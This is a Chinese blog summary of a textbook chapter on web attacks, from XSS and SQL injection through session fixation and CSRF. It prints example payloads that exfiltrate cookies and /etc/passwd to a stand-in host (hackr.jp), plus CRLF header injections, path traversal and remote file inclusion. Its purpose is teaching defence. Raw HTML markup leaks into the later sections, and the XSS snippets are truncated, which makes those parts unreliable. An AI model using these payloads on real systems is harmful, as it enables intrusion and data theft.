图解HTTP----web的攻击技术
一、概述
互联网上的攻击大都将Web站点作为目标。
二、针对Web的攻击技术
(1)简单的HTTP协议本身并不存在安全性问题,因此协议本身几乎不会成为攻击对象。
(2)应用HTTP协议的服务器和客户端,以及运行在服务器上的Web应用等资源才是攻击目标。
(3)HTTP 不具备必要的安全功能
几乎现今所有的 Web 网站都会使用会话(session)管理、加密处理等安全性方面的功能,而 HTTP 协议内并不具备这些功能。
(4)在客户端即可篡改请求
1)在 Web 应用中,从浏览器那接收到的 HTTP 请求的全部内容,都可以在客户端自由地变更、篡改。所以 Web 应用可能会接收到与预期数据不相同的内容。

2)在 HTTP 请求报文内加载攻击代码,就能发起对 Web 应用的攻击。通过 URL查询字段或表单、HTTP 首部、Cookie 等途径把攻击代码传入,若这时 Web 应用存在安全漏洞,那内部信息就会遭到窃取,或被攻击者拿到管理权限。
三、针对Web应用的攻击模式
(1)对 Web 应用的攻击模式有以下两种。
-
主动攻击
-
被动攻击
(2)以服务器为目标的主动攻击
1)主动攻击是指攻击者通过直接访问Web应用,把攻击代码传入的攻击模式。
2)由于该模式是直接针对服务器上的资源进行攻击,因此攻击者需要能够访问到那么资源。
3)主动攻击模式里具有代表性的攻击是SQL注入攻击和OS命令注入攻击
(3)以服务器未目标的被动攻击
1)被动攻击是指利用圈套策略执行攻击代码的攻击模式。
2)在被动攻击过程中,攻击者不直接对目标Web应用访问发起攻击。
3)被动攻击通常的攻击模式如下所示。
步骤 1: 攻击者诱使用户触发已设置好的陷阱,而陷阱会启动发送已嵌入攻击代码的 HTTP 请求。
步骤 2: 当用户不知不觉中招之后,用户的浏览器或邮件客户端就会触发这个陷阱。
步骤 3: 中招后的用户浏览器会把含有攻击代码的 HTTP 请求发送给作为攻击目标的 Web 应用,运行攻击代码。
步骤 4: 执行完攻击代码,存在安全漏洞的 Web 应用会成为攻击者的跳板,可能导致用户所持的 Cookie 等个人信息被窃取,登录状态中的用户权限遭恶意滥用等后果。
4)被动攻击模式中具有代表性的攻击是跨站脚本攻击和跨站点请求伪造。
(4)利用用户的身份攻击企业内部网络
1)利用被动攻击,可发起对原本从互联网上无法直接访问的企业内网等网络的攻击。
2)只要用户踏入攻击者预先设好的陷阱,在用户能够访问到的网络范围内,即使是企业内网也同样会受到攻击。
四、因输出值转义不完全引发的安全漏洞
实施Web应用的安全对策可大致分为以下两部分

(1)客户端的验证
(2)Web应用端(服务器端)的验证
- 输入值验证
- 输出值转义
(3)Web 应用端的输入值验证按 Web 应用内的处理则有可能被误认为是具有攻击性意义的代码。输入值验证通常是指检查是否是符合系统业务逻辑的数值或检查字符编码等预防对策。
(4)从数据库或文件系统、HTML、邮件等输出 Web 应用处理的数据之际,针对输出做值转义处理是一项至关重要的安全策略。当输出值转义不完全时,会因触发攻击者传入的攻击代码,而给输出对象带来损害。
五、跨站脚本攻击
(1)跨站脚本攻击(Cross-Site Scripting,XSS)是指通过存在安全漏洞的Web网站注册用户的浏览器内运行非法的HTML标签或Javascript进行的一种攻击。(XSS 是攻击者利用预先设置的陷阱触发的被动攻击 )
(2)动态创建的HTML部分有可能隐藏着安全漏洞。就这样,攻击者编写脚本设下陷阱,用户在自己的浏览器上运行时,一不小心就会受到被动攻击。
(3)跨站脚本攻击有可能造成以下影响
- 利用虚假输入表单片区用户个人信息
- 利用脚本窃取用户的Cookie值,被害者在不知情的情况下,帮助攻击者发送恶意请求。
- 显示伪造的文章或图片
(4)跨站脚本攻击案例
1)在动态生成HTML处发生。
1、下面以编辑个人信息页面为例讲解跨站脚本攻击。下方界面显示了用户输入的个人信息内容。
2、确认界面按原样显示在编辑界面输入的字符串。此处输入带有山口一郎这样的 HTML标签的字符串。
3、此时的确认界面上,浏览器会把用户输入的 解析成 HTML标签,然后显示删除线。删除线显示出来并不会造成太大的不利后果,但如果换成使用script 标签将会如何呢。
4、跨站脚本攻击属于被动攻击模式,因此攻击者会事先布置好用于攻击的陷阱。
5、下图网站通过地址栏中 URI 的查询字段指定 ID,即相当于在表单内自动填写字符串的功能。而就在这个地方,隐藏着可执行跨站脚本攻击的漏洞。
6、充分熟知此处漏洞特点的攻击者,于是就创建了下面这段嵌入恶意代码的 URL。并隐藏植入事先准备好的欺诈邮件中或 Web 页面内,诱使用户去点击该 URL。
http://example.jp/login?ID=">
2)该脚本内指定的 http://hackr.jp/xss.js 文件。即下面这段采用 JavaScript 编写的代码。
var content = escape(document.cookie);
document.write("
document.write(content);
document.write(">");
3)在存在可跨站脚本攻击安全漏洞的 Web 应用上执行上面这段 JavaScript 程序,即可访问到该 Web 应用所处域名下的 Cookie 信息。然 后这些信息会发送至攻击者的 Web 网站(http://hackr.jp/),记录在他的登录日志中。结果,攻击者就这样窃取到用户的 Cookie 信息了。
六、SQL注入攻击
(1)会执行非法 SQL 的 SQL 注入攻击
(2)SQL注入(SQLInjection)是指针对 Web 应用使用的数据库,通过运行非法的 SQL而产生的攻击。该安全隐患有可能引发极大的威胁,有时会直接导致个人信息及机密信息的泄露。
(3)Web 应用通常都会用到数据库,当需要对数据库表内的数据进行 检索或添加、删除等操作时,会使用 SQL语句连接数据库进行特定的操作。如果在调用 SQL语句的方式上存在疏漏,就有可能执行被恶意注入(Injection)非法 SQL语句。
(4)SQL注入攻击有可能会造成以下等影响
- 非法查看或篡改数据库内的数据
- 规避认证
- 执行和数据库服务器业务关联的程序等
七、OS命令注入攻击
(1)OS命令注入攻击(OS Command Injection)是指通过Web应用,执行非法的操作系统命令达到攻击的目的。
(2)只要在能调用Shell函数的地方就有存在被攻击的风险。
(3)可以从Web应用中通过Shell来调用操作系统命令。倘若调用Shell时存在疏漏,就可以执行插入的非法OS命令。
(4)OS命令注入攻击可以向Shell发送命令,让Windows或Linux操作系统的命令行启动程序。也就是说,通过OS注入攻击可执行OS上安装着的各种程序
(5)OS注入攻击案例
1、下面以咨询表单的发送功能为例,讲解 OS 注入攻击。该功能可将用户的咨询邮件按已填写的对方邮箱地址发送过去。
2、下面摘选处理该表单内容的一部分核心代码。
my $adr = $q->param('mailaddress');
open(MAIL, "| /usr/sbin/sendmail $adr");
print MAIL "From: [email protected]\n";
3、程序中的 open 函数会调用 sendmail 命令发送邮件,而指定的邮件发送地址即 $adr 的值。
4、攻击者将下面的值指定作为邮件地址。
; cat /etc/passwd | mail [email protected]
5、程序接收该值,构成以下的命令组合
| /usr/sbin/sendmail ; cat /etc/passwd | mail [email protected]
6、攻击者的输入值中含有分号(;)。这个符号在 OS 命令中,会被解析为分隔多个执行命令的标记。
7、可见,sendmail 命令执行被分隔后,接下去就会执行 cat /etc/passwd | mail [email protected] 这样的命令了。结果,含有
Linux 账户信息 /etc/passwd 的文件,就以邮件形式发送给了[email protected]。
八、HTTP首部注入攻击
(1)HTTP首部注入攻击(HTTP Header Injection)是指攻击者通过在响应首部字段内插入换行,添加任意响应首部或主体的一种攻击。
(2)属于被动攻击模式。
(3)向首部主体内添加内容的攻击被称为HTTP响应截断攻击(HTTP Response Splitting Attack)。
(4)如下所示,Web 应用有时会把从外部接收到的数值,赋给响应首部字段 Location 和 Set-Cookie。
(5)HTTP 首部注入可能像这样,通过在某些响应首部字段需要处理输出值的地方,插入换行发动攻击。
(6)HTTP 首部注入攻击有可能会造成以下一些影响。
- 设置任何 Cookie 信息
- 重定向至任意 URL
- 显示任意的主体(HTTP 响应截断攻击)
(7)HTTP 首部注入攻击案例
1、下面我们以选定某个类别后即可跳转至各类别对应页面的功能为例,讲解 HTTP 首部注入攻击。该功能为每个类别都设定了一个类别 ID 值,一旦选定某类别,就会将该 ID 值反映在响应内的Location 首部字段内,形如 Location: http://example.com/? cat=101。令浏览器发生重定 向跳转。
2、攻击者以下面的内容替代之前的类别 ID 后发送请求。
101%0D%0ASet-Cookie:+SID=123456789
3、其中,%0D%0A 代表 HTTP 报文中的换行符,紧接着的是可强制将攻击者网站(http://hackr.jp/)的会话 ID 设置成 SID=123456789 的 Set-Cookie 首部字段。
4、发送该请求之后,假设结果返回以下响应。
Location: http://example.com/?cat=101(%0D%0A :换行符)
Set-Cookie: SID=123456789
5、此刻,首部字段 Set-Cookie 已生效,因此攻击者可指定修改任意的 Cookie 信息。通过和会话固定攻击(攻击者可使用指定的会话 ID)攻击组合,攻击者可伪装成用户。
6、攻击者输入的 %0D%0A,原本应该属于首部字段 Location 的查询值部分,但经过解析后,%0D%0A 变成了换行符,结果插入了新的首部字段。
7、这样一来,攻击者可在响应中插入任意的首部字段。
-
HTTP 响应截断攻击
(1)HTTP 响应截断攻击是用在 HTTP 首部注入的一种攻击。
(2)攻击顺序相同,但是要将两个 %0D%0A%0D%0A 并排插入字符串后发送。
(3)利用这两个连续的换行就可作出 HTTP 首部与主体分隔所需的空行了,这样就能显示伪造的主体,达到攻击目的。这样的攻击叫做 HTTP 响应截断攻击。
%0D%0A%0D%0A
</span><span style="color:#000000;">之后,想要显示的网页内容 </span><span style="color:#000000;"><!-- </span></p> </blockquote> <p>(4)<span style="color:#000000;">在可能进行 HTTP </span><span style="color:#000000;">首部注入的环节,通过发送上面的字符串,返回结果得到以下这种响应。 </span></p> <blockquote> <p><span style="color:#000000;">Set-Cookie: UID=</span><span style="color:#000000;">(</span><span style="color:#000000;">%0D%0A </span><span style="color:#000000;">:换行符) </span></p> <p><span style="color:#000000;">(</span><span style="color:#000000;">%0D%0A </span><span style="color:#000000;">:换行符) </span></p> <p><span style="color:#000000;"><HTML><HEAD><TITLE></span><span style="color:#000000;">之后,想要显示的网页内容 </span><span style="color:#000000;"><!--</span><span style="color:#000000;">(原来页面对应的首部字</span></p> </blockquote> <p>(5)<span style="color:#000000;">利用这个攻击,已触发陷阱的用户浏览器会显示伪造的 Web </span><span style="color:#000000;">页面,再让用户输入自己的个人信息等,可达到和跨站脚本攻击相同的效果。 </span></p> <p><span style="color:#000000;">(6)另外,滥用 HTTP/1.1 </span><span style="color:#000000;">中汇集多响应返回功能,会导致缓存服务器对任意内容进行缓存操作。这种攻击称为</span><span style="color:#f33b45;">缓存污染</span><span style="color:#000000;">。使用该缓存服务器的用户,在浏览遭受攻击的网站时,会不断地浏览被替换掉的 Web </span><span style="color:#000000;">网页。 </span></p> <h1><span style="color:#000000;">九、邮件首部注入攻击</span></h1> <p>(1)邮件首部注入攻击<span style="color:#000000;">(</span><span style="color:#000000;">Mail Header Injection</span><span style="color:#000000;">)是指Web应用中的邮件发送功能,</span><span style="color:#f33b45;">攻击者通过向邮件首部To或Subject内任意添加非法内容</span><span style="color:#000000;">发起的攻击。</span></p> <p>(2)<span style="color:#000000;">利用存在安全漏洞的 Web </span><span style="color:#000000;">网站,可对任意邮件地址发送广告邮件或病毒邮件。 </span></p> <p>(3)<span style="color:#000000;">邮件首部注入攻击案例</span></p> <p><span style="color:#000000;">1、下面以 Web </span><span style="color:#000000;">页面中的咨询表单为例讲解邮件首部注入攻击。该功能可在表单内填入咨询者的邮件地址及咨询内容后,以邮件的形式发送给网站管理员。 </span></p> <p><a href="http://img.e-com-net.com/image/info8/0de0d4d310214ebdae6f9a3b41a6d11d.jpg" target="_blank"><img alt="图解HTTP----web的攻击技术_第14张图片" class="has" height="284" src="http://img.e-com-net.com/image/info8/0de0d4d310214ebdae6f9a3b41a6d11d.jpg" width="459" style="border:1px solid black;"></a></p> <p><span style="color:#000000;">2、攻击者将以下数据作为邮件地址发起请求。 </span></p> <blockquote> <p><span style="color:#000000;">bob@hackr.jp</span><span style="color:#000000;"><strong>%0D%0ABcc: user@example.com </strong></span></p> </blockquote> <p>3、<span style="color:#f33b45;">%0D%0A 在邮件报文中代表换行符</span><span style="color:#000000;">。一旦咨询表单所在的 </span><span style="color:#000000;">Web应用接收了这个换行符,就可能实现对 Bcc </span><span style="color:#000000;">邮件地址的追加发送,而这原本是无法指定的。 </span></p> <p><span style="color:#000000;">4、另外像下面一样,使用两个连续的换行符就有可能篡改邮件文本内容并发送。 </span></p> <blockquote> <p><span style="color:#000000;">bob@hackr.jp</span><span style="color:#000000;"><strong>%0D%0A%0D%0A</strong></span><span style="color:#000000;">Test Message </span></p> </blockquote> <p>5、<span style="color:#000000;">再以相同的方法,就有可能改写 To </span><span style="color:#000000;">和 </span><span style="color:#000000;">Subject </span><span style="color:#000000;">等任意邮件首部,或向文本添加附件等动作。 </span></p> <h1>十、目录遍历攻击</h1> <p>(1)目录遍历<span style="color:#000000;">(</span><span style="color:#000000;">Directory Traversal</span><span style="color:#000000;">)攻击是指</span><span style="color:#f33b45;">对本无意公开的文件目录,通过非法截断其目录路径后,达成访问目的的一种攻击</span><span style="color:#000000;">。</span></p> <p><span style="color:#000000;">(2)这种攻击有时也称为</span><span style="color:#f33b45;">路径遍历(Path Traversal)攻击</span><span style="color:#000000;">。</span></p> <p><span style="color:#000000;">(3)通过 Web </span><span style="color:#000000;">应用对文件处理操作时,在由外部指定文件名的处理存在疏漏的情况下,用户可使用 .../ </span><span style="color:#000000;">等相对路径定位到 </span><span style="color:#000000;">/etc/passed </span><span style="color:#000000;">等绝对路径上,因此服务器上任意的文件或文件目录皆有可能被访问到。这样一来,就有可能非法浏览、篡改或删除 Web </span><span style="color:#000000;">服务器上的文件。 </span></p> <p><span style="color:#000000;">(4)固然存在输出值转义的问题,但更应该关闭指定对任意文件名的访问权限。 </span></p> <p>(5)<span style="color:#000000;">目录遍历攻击案例</span></p> <p><span style="color:#000000;">1、下面以显示读取文件功能为例,讲解目录遍历攻击。该功能通过以下查询字段,指定某个文件名。然后从 /www/log/ </span><span style="color:#000000;">文件目录下读取这个指定的文件。 </span></p> <blockquote> <p><span style="color:#000000;">http://example.com/read.php?log=</span><span style="color:#000000;"><strong>0401.log </strong></span></p> </blockquote> <p>2、<span style="color:#000000;">攻击者设置如下查询字段后发出请求。 </span></p> <blockquote> <p><span style="color:#000000;">http://example.com/read.php?log=</span><span style="color:#000000;"><strong>../../etc/passwd </strong></span></p> </blockquote> <p>3、<span style="color:#000000;">查询字段为了读取攻击者盯上的 /etc/passwd </span><span style="color:#000000;">文件,会从 /www/log/ 目录开始定位相对路径。如果这份 </span><span style="color:#000000;">read.php </span><span style="color:#000000;">脚本接受 </span></p> <p><span style="color:#000000;">对指定目录的访问请求处理,那原本不公开的文件就存在可被访问的风险。 </span></p> <p><a href="http://img.e-com-net.com/image/info8/18924af34f18437f9f5a317b885b705b.jpg" target="_blank"><img alt="图解HTTP----web的攻击技术_第15张图片" class="has" height="279" src="http://img.e-com-net.com/image/info8/18924af34f18437f9f5a317b885b705b.jpg" width="488" style="border:1px solid black;"></a></p> <h1>十一、远程文件包含漏洞</h1> <p>(1)<span style="color:#000000;">远程文件包含漏洞(Remote File Inclusion</span><span style="color:#000000;">)是指当</span><span style="color:#f33b45;">部分脚本内容需要从其他文件读入时,攻击者利用指定外部服务器的 URL充当依赖文件,让脚本读取之后,就可运行任意脚本的一种攻击</span><span style="color:#000000;">。 </span></p> <p><span style="color:#000000;">(2)这主要是 PHP </span><span style="color:#000000;">存在的安全漏洞,对 </span><span style="color:#000000;">PHP </span><span style="color:#000000;">的 </span><span style="color:#000000;">include </span><span style="color:#000000;">或 </span><span style="color:#000000;">require </span><span style="color:#000000;">来说,这是一种可通过设定,指定外部服务器的 URL</span><span style="color:#000000;">作为文件名的功能。但是,该功能太危险,PHP5.2.0 </span><span style="color:#000000;">之后默认设定此功能无效。 </span></p> <p><span style="color:#000000;">(3)固然存在输出值转义的问题,但更应控制对任意文件名的指定。 </span></p> <p>(4)<span style="color:#000000;">远程文件包含漏洞的攻击案例 </span></p> <p>1、<span style="color:#000000;">下面以 include </span><span style="color:#000000;">读入由查询字段指定文件的功能为例,讲解远程文件包含漏洞。该功能可通过以下查询字段形式指定文件名,并在脚本内的 include </span><span style="color:#000000;">语句处读入这个指定文件。 </span></p> <blockquote> <p><span style="color:#000000;">http://example.com/foo.php?mod=</span><span style="color:#000000;"><strong>news.php </strong></span></p> </blockquote> <p>2、<span style="color:#000000;">对应脚本的源代码如下所示</span></p> <p><a href="http://img.e-com-net.com/image/info8/1861b4ac8eef4fbaa5d1bdb8d6da6a9b.jpg" target="_blank"><img alt="图解HTTP----web的攻击技术_第16张图片" class="has" height="121" src="http://img.e-com-net.com/image/info8/1861b4ac8eef4fbaa5d1bdb8d6da6a9b.jpg" width="578" style="border:1px solid black;"></a></p> <p>3、<span style="color:#000000;">攻击者指定如同下面形式的 </span><span style="color:#000000;">URL</span><span style="color:#000000;">发出请求。</span></p> <blockquote> <p><span style="color:#000000;">http://example.com/foo.php?mod=</span><span style="color:#000000;"><strong>http://hackr.jp/cmd.php&cmd=ls </strong></span></p> </blockquote> <p>4、<span style="color:#000000;">攻击者已事先在外部服务器上准备了以下这段脚本。 </span></p> <p><a href="http://img.e-com-net.com/image/info8/991382cbc3ad4e4aa32512e9160909ee.jpg" target="_blank"><img alt="图解HTTP----web的攻击技术_第17张图片" class="has" height="104" src="http://img.e-com-net.com/image/info8/991382cbc3ad4e4aa32512e9160909ee.jpg" width="589" style="border:1px solid black;"></a></p> <p>5、<span style="color:#000000;">假设 Web </span><span style="color:#000000;">服务器(</span><span style="color:#000000;">example.com</span><span style="color:#000000;">)的 </span><span style="color:#000000;">include </span><span style="color:#000000;">可以引入外部服务器的 URL</span><span style="color:#000000;">,那就会读入攻击者在外部服务器上事先准备的URL(</span><span style="color:#0000ee;">http://hackr.jp/cmd.php</span><span style="color:#000000;">)。结果,通过 </span><span style="color:#000000;">system </span><span style="color:#000000;">函数就能在Web 服务器(</span><span style="color:#000000;">example.com</span><span style="color:#000000;">)上执行查询字段指定的 </span><span style="color:#000000;">OS </span><span style="color:#000000;">命令了。</span></p> <p><a href="http://img.e-com-net.com/image/info8/352c3b1072954ee3a23486a1bfb92e82.jpg" target="_blank"><img alt="图解HTTP----web的攻击技术_第18张图片" class="has" height="397" src="http://img.e-com-net.com/image/info8/352c3b1072954ee3a23486a1bfb92e82.jpg" width="562" style="border:1px solid black;"></a></p> <h1>十二、<span style="color:#000000;">因设置或设计上的缺陷引发的安全漏洞</span></h1> <p><span style="color:#000000;">因设置或设计上的缺陷引发的安全漏洞是指,错误设置 </span><span style="color:#000000;">Web </span><span style="color:#000000;">服务器,或是由设计上的一些问题引起的安全漏洞。 </span></p> <ul> <li> <h1><span style="color:#000000;">强制浏览</span></h1> </li> </ul> <p><span style="color:#000000;">(1)强制浏览(Forced Browsing</span><span style="color:#000000;">)安全漏洞是指,从</span><span style="color:#f33b45;">安置在 Web 服务器的公开目录下的文件中,浏览那些原本非自愿公开的文件</span><span style="color:#000000;">。 </span></p> <p><span style="color:#000000;">(2)强制浏览有可能会造成以下一些影响。</span></p> <blockquote> <ul> <li><span style="color:#000000;">泄露顾客的个人信息等重要情报</span></li> <li><span style="color:#000000;">泄露原本需要具有访问权限的用户才可查阅的信息内容 </span></li> <li><span style="color:#000000;">泄露未外连到外界的文件 </span></li> </ul> </blockquote> <p><span style="color:#000000;">(3)对那些原本不愿公开的文件,为了保证安全会隐蔽其 URL</span><span style="color:#000000;">。可一旦知道了那些 URL</span><span style="color:#000000;">,也就意味着可浏览 </span><span style="color:#000000;">URL</span><span style="color:#000000;">对应的文件。直接显示容易推测的文件名或文件目录索引时,通过某些方法可能会使 URL产生泄露。 </span></p> <ul> <li> <h1><span style="color:#000000;">不正确的错误消息处理</span></h1> </li> </ul> <p><span style="color:#000000;">(1)</span><span style="color:#f33b45;">不正确的错误消息处理(Error Handling Vulnerability)的安全漏洞是指,Web 应用的错误信息内包含对攻击者有用的信息。</span></p> <p><span style="color:#000000;">(2)与 Web </span><span style="color:#000000;">应用有关的主要错误信息如下所示。 </span></p> <blockquote> <ul> <li><span style="color:#000000;"><strong>Web </strong></span><span style="color:#000000;">应用抛出的错误消息 </span></li> <li><span style="color:#000000;">数据库等系统抛出的错误消息</span></li> </ul> </blockquote> <p>(3)<span style="color:#000000;">Web 应用不必在用户的浏览画面上展现详细的错误消息。对攻击者来说,详细的错误消息有可能给他们下一次攻击以提示。 </span></p> <ul> <li> <h1><span style="color:#000000;">开放重定向 </span></h1> </li> </ul> <p>(1)<span style="color:#f33b45;">开放重定向(Open Redirect)是一种对指定的任意 URL作重定向跳转的功能</span><span style="color:#000000;">。而于此功能相关联的安全漏洞是指,假如指定的重定向 URL到某个具有恶意的 Web </span><span style="color:#000000;">网站,那么用户就会被诱导至那个 </span><span style="color:#000000;">Web </span><span style="color:#000000;">网站。</span></p> <p><span style="color:#000000;">(2)开放重定向的攻击案例</span></p> <p><span style="color:#000000;">1、我们以下面的 URL</span><span style="color:#000000;">做重定向为例,讲解开放重定向攻击案例。 该功能就是向 URL</span><span style="color:#000000;">指定参数后,使本来的 </span><span style="color:#000000;">URL</span><span style="color:#000000;">发生重定向跳 </span></p> <p><span style="color:#000000;">转。</span></p> <blockquote> <p><span style="color:#000000;">http://example.com/?redirect=</span><span style="color:#000000;"><strong>http://www.tricorder.jp</strong></span></p> </blockquote> <p>2、<span style="color:#000000;">攻击者把重定向指定的参数改写成已设好陷阱的 Web </span><span style="color:#000000;">网站对应的连接,如下所示。 </span></p> <blockquote> <p><span style="color:#000000;">http://example.com/?redirect=</span><span style="color:#000000;"><strong>http://hackr.jp </strong></span></p> </blockquote> <p>3、<span style="color:#000000;">用户看到 URL</span><span style="color:#000000;">后原以为访问 </span><span style="color:#000000;">example.com</span><span style="color:#000000;">,不料实际上被诱导至hackr.jp 这个指定的重定向目标。 </span></p> <p>4、<span style="color:#000000;">可信度高的 Web </span><span style="color:#000000;">网站如果开放重定向功能,则很有可能被攻击者选中并用来作为钓鱼攻击的跳板。 </span></p> <h1>十三、因会话管理疏忽引发的安全漏洞</h1> <p>(1)<span style="color:#000000;">会话管理是用来管理用户状态的必备功能,但是如果在会话管理上有所疏忽,就会导致用户的认证状态被窃取等后果。 </span></p> <ul> <li> <h3><span style="color:#000000;">会话劫持</span></h3> </li> </ul> <p><span style="color:#000000;">(1)会话劫持(Session Hijack</span><span style="color:#000000;">)是指</span><span style="color:#f33b45;">攻击者通过某种手段拿到了用户的会话 ID,并非法使用此会话 ID 伪装成用户</span><span style="color:#000000;">,达到攻击的目的。 </span></p> <p><a href="http://img.e-com-net.com/image/info8/0dc7b853f613438cb472b7cc56278c45.jpg" target="_blank"><img alt="图解HTTP----web的攻击技术_第19张图片" class="has" height="394" src="http://img.e-com-net.com/image/info8/0dc7b853f613438cb472b7cc56278c45.jpg" width="636" style="border:1px solid black;"></a></p> <p>(2)<span style="color:#000000;">具备认证功能的 Web </span><span style="color:#000000;">应用,使用会话 </span><span style="color:#000000;">ID </span><span style="color:#000000;">的会话管理机制,作为管理认证状态的主流方式。会话 ID </span><span style="color:#000000;">中记录客户端的 </span><span style="color:#000000;">Cookie </span><span style="color:#000000;">等信息,服务器端将会话 ID </span><span style="color:#000000;">与认证状态进行一对一匹配管理。 </span></p> <p><span style="color:#000000;">(3)下面列举了几种攻击者可获得会话 </span><span style="color:#000000;">ID </span><span style="color:#000000;">的途径。</span></p> <blockquote> <ul> <li><span style="color:#000000;">通过非正规的生成方法推测会话 </span><span style="color:#000000;"><strong>ID </strong></span></li> <li><span style="color:#000000;">通过窃听或 </span><span style="color:#000000;"><strong>XSS </strong></span><span style="color:#000000;">攻击盗取会话 </span><span style="color:#000000;"><strong>ID</strong></span></li> <li><span style="color:#000000;">通过会话固定攻击(</span><span style="color:#000000;"><strong>Session Fixation</strong></span><span style="color:#000000;">)强行获取会话 </span><span style="color:#000000;"><strong>ID </strong></span></li> </ul> </blockquote> <p><span style="color:#000000;">(4)会话劫持攻击案例</span></p> <p><span style="color:#000000;">1、下面我们以认证功能为例讲解会话劫持。这里的认证功能通过会话管理机制,会将成功认证的用户的会话 ID</span><span style="color:#000000;">(</span><span style="color:#000000;">SID</span><span style="color:#000000;">)保存在用户浏览器的 Cookie </span><span style="color:#000000;">中。 </span></p> <p><a href="http://img.e-com-net.com/image/info8/686686d05ca744b199708a9ac213e504.jpg" target="_blank"><img alt="图解HTTP----web的攻击技术_第20张图片" class="has" height="404" src="http://img.e-com-net.com/image/info8/686686d05ca744b199708a9ac213e504.jpg" width="592" style="border:1px solid black;"></a></p> <p>2、<span style="color:#000000;">攻击者在得知该 Web </span><span style="color:#000000;">网站存在可跨站攻击(</span><span style="color:#000000;">XSS</span><span style="color:#000000;">)的安全漏洞后,就设置好用 JavaScript </span><span style="color:#000000;">脚本调用 </span><span style="color:#000000;">document.cookie </span><span style="color:#000000;">以窃取 Cookie 信息的陷阱,一旦用户踏入陷阱(访问了该脚本),攻击者就能获取含有会话 ID </span><span style="color:#000000;">的 </span><span style="color:#000000;">Cookie</span><span style="color:#000000;">。 </span></p> <p><span style="color:#000000;">3、攻击者拿到用户的会话 ID </span><span style="color:#000000;">后,往自己的浏览器的 </span><span style="color:#000000;">Cookie </span><span style="color:#000000;">中设置该会话 ID</span><span style="color:#000000;">,即可伪装成会话 </span><span style="color:#000000;">ID </span><span style="color:#000000;">遭窃的用户,访问 </span><span style="color:#000000;">Web </span><span style="color:#000000;">网站了。 </span></p> <ul> <li> <h3><span style="color:#000000;">会话固定攻击 </span></h3> </li> </ul> <p><span style="color:#000000;">(1)对以窃取目标会话 ID </span><span style="color:#000000;">为主动攻击手段的会话劫持而言,会话固定攻击(Session Fixation</span><span style="color:#000000;">)攻击会</span><span style="color:#f33b45;">强制用户使用攻击者指定的会话 ID</span><span style="color:#000000;">,属于</span><span style="color:#f33b45;">被动攻击</span><span style="color:#000000;">。 </span></p> <p>(2)<span style="color:#000000;">会话固定攻击案例</span></p> <p><span style="color:#000000;">1、下面我们以认证功能为例讲解会话固定攻击。这个 Web </span><span style="color:#000000;">网站的认证功能,会在认证前发布一个会话 ID</span><span style="color:#000000;">,若认证成功,就会在 服务器内改变认证状态。 </span></p> <p><a href="http://img.e-com-net.com/image/info8/e85ba8e0dcc249fd9374ee8717b920c6.jpg" target="_blank"><img alt="图解HTTP----web的攻击技术_第21张图片" class="has" height="392" src="http://img.e-com-net.com/image/info8/e85ba8e0dcc249fd9374ee8717b920c6.jpg" width="601" style="border:1px solid black;"></a></p> <p>2、<span style="color:#000000;">攻击者准备陷阱,先访问 Web </span><span style="color:#000000;">网站拿到会话ID(</span><span style="color:#000000;">SID=f5d1278e8109</span><span style="color:#000000;">)。此刻,会话 </span><span style="color:#000000;">ID </span><span style="color:#000000;">在服务器上的记录仍是(未认证)状态。(步骤① ~ </span><span style="color:#000000;">②)。</span></p> <p><span style="color:#000000;">3、攻击者设置好强制用户使用该会话 ID </span><span style="color:#000000;">的陷阱,并等待用户拿着这个会话 ID </span><span style="color:#000000;">前去认证。一旦用户触发陷阱并完成认证,会话 ID(</span><span style="color:#000000;">SID=f5d1278e8109</span><span style="color:#000000;">)在服务器上的状态(用户 </span><span style="color:#000000;">A </span><span style="color:#000000;">已认证)就会被记录下来。(步骤③)。</span></p> <p><span style="color:#000000;">4、攻击者估计用户差不多已触发陷阱后,再利用之前这个会话 ID访问网站。由于该会话 ID </span><span style="color:#000000;">目前已是(用户 </span><span style="color:#000000;">A </span><span style="color:#000000;">已认证)状态,于是攻击者作为用户 A </span><span style="color:#000000;">的身份顺利登录网站。(步骤④)。</span></p> <p><span style="color:#000000;">(3)<strong>Session Adoption</strong></span></p> <p><span style="color:#000000;">1、Session Adoption 是指 </span><span style="color:#000000;">PHP </span><span style="color:#000000;">或 </span><span style="color:#000000;">ASP.NET </span><span style="color:#000000;">能够接收处理未知会话 </span><span style="color:#000000;">ID的功能。 </span></p> <p><span style="color:#000000;">2、恶意使用该功能便可跳过会话固定攻击的准备阶段,从 Web </span><span style="color:#000000;">网站 获得发行的会话 ID </span><span style="color:#000000;">的步骤。即,攻击者可私自创建会话 </span><span style="color:#000000;">ID 构成陷阱,中间件却会误以为该会话 ID </span><span style="color:#000000;">是未知会话 </span><span style="color:#000000;">ID </span><span style="color:#000000;">而接受。 </span></p> <ul> <li> <h1><span style="color:#000000;">跨站点请求伪造 </span></h1> </li> </ul> <p><span style="color:#000000;">(1)跨站点请求伪造(Cross-Site Request Forgeries</span><span style="color:#000000;">,</span><span style="color:#000000;">CSRF</span><span style="color:#000000;">)攻击是指攻击者通过设置好的陷阱,</span><span style="color:#f33b45;">强制对已完成认证的用户进行非预期的个人信息或设定信息等某些状态更新</span><span style="color:#000000;">,属于</span><span style="color:#f33b45;">被动攻击</span><span style="color:#000000;">。 </span></p> <p><span style="color:#000000;">(2)跨站点请求伪造有可能会造成以下等影响。 </span></p> <blockquote> <ul> <li><span style="color:#000000;">利用已通过认证的用户权限更新设定信息等 </span></li> <li><span style="color:#000000;">利用已通过认证的用户权限购买商品 </span></li> <li><span style="color:#000000;">利用已通过认证的用户权限在留言板上发表言论 </span></li> </ul> </blockquote> <p><span style="color:#000000;">(3)</span><span style="color:#000000;">跨站点请求伪造的攻击案例</span></p> 